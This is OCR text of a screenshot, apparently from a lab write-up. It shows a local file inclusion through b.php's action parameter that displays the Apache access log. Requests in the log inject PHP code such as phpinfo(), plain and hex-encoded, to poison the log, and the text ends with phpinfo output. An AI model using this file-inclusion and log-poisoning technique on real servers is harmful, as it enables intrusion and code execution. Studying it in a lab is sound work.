 不安全 | 10.10.9.221/b.php?action=/var/log/httpd/access_log
[24/Jul/2021:10:56:14 +0800] "GET /noindex/css/fonts/Bold/OpenSans-Bold.woff HTTP/1.1" 404 239 "http://10.10.9.221/noindex/css/open-sans.css" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:10:56:14 +0800] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.9.221/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:10:56:14 +0800] "GET /noindex/css/fonts/Light/OpenSans-Light.ttf HTTP/1.1" 404 240
"http://10.10.9.221/noindex/css/open-sans.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:10:56:14 +0800] "GET
/noindex/css/fonts/Bold/OpenSans-Bold.ttf HTTP/1.1" 404 238 "http://10.10.9.221/noindex/css/open-sans.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:10:56:19 +0800] "GET /b.php HTTP/1.1" 200 7 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
10.10.9.180 - - [24/Jul/2021:10:56:32 +0800] "GET /b.php?action=12.mp3 HTTP/1.1" 200 224156 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0"
10.10.9.180 - - [24/Jul/2021:10:56:33 +0800] "GET /b.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 "http://10.10.9.221/b.php?action=12.mp3" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:10:56:33 +0800] "GET /b.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42
HTTP/1.1" 200 2146 "http://10.10.9.221/b.php?action=12.mp3" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:11:00:26
+0800] "GET /b.php?action=pass.mp3 HTTP/1.1" 200 159920 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:11:00:37
+0800] "POST /b.php?action=pass.mp3 HTTP/1.1" 200 1378 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0" 10.10.9.180 - - [24/Jul/2021:11:00:44
+0800] "POST /b.php?action=pass.mp3 HTTP/1.1" 200 1374 "-" "Mozilla/5.0 (X11; OpenBSD i386) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36"
10.10.9.180 - - [24/Jul/2021:11:00:45 +0800] "POST /b.php?action=pass.mp3 HTTP/1.1" 200 1941 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1; de-DE) AppleWebKit/533.20.25
(KHTML, like Gecko) Version/5.0.3 Safari/533.19.4" 10.10.9.180 - - [24/Jul/2021:11:05:14 +0800] "POST /b.php?action=pass.mp3 HTTP/1.1" 200 2016 "-" "Mozilla/5.0 (Macintosh; U; Intel
Mac OS X 10_6_6; sv-se) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27" 10.10.9.180 - - [24/Jul/2021:11:21:43 +0800] "GET /b.php?action=%3C?
php0x00phpinfo();?%3E HTTP/1.1" 200 7 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:11:23:00 +0800] "GET
/b.php?action=0x3c3f70687020706870696e666f28293b3f3e HTTP/1.1" 200 7 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - -
[24/Jul/2021:11:36:32 +0800] "GET /b.php?action=0x HTTP/1.1" 200 7 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - -
[24/Jul/2021:11:36:39 +0800] "GET /b.php?action=0x HTTP/1.1" 200 7 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 10.10.9.180 - -
[24/Jul/2021:11:36:39 +0800] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.10.9.221/b.php?action=0x" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0" 10.10.9.180 - - [24/Jul/2021:11:36:56 +0800] "GET /b.php?action=
PHP Version 5.4.16
php
System
Linux localhost.localdomain 3.10.0-1160.25.1.el7.x86_64 #1 SMP Wed Apr 28
21:49:45 UTC 2021 x86_64
Build Date
Apr 1 2020 04:08:16
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled